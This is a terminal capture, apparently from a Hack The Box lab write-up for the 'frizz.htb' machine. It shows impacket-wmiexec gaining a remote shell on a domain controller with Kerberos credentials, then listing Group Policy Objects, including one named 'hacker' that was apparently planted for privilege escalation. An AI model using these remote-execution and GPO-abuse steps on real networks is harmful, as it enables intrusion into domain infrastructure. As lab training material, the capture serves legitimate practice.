 ┌──(root㉿kali)-[~]
└─# impacket-wmiexec frizz.htb/M.SchoolBus@frizzdc.frizz.htb -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>powershell -Command "Get-GPO -All | Select DisplayName,Id"
DisplayName Id
----------- --
Default Domain Policy 31b2f340-016d-11d2-945f-00c04fb984f9
hacker 3e295cf6-b841-4112-b2ca-79ff6d97b1ab
Default Domain Controllers Policy 6ac1786c-016f-11d2-945f-00c04fb984f9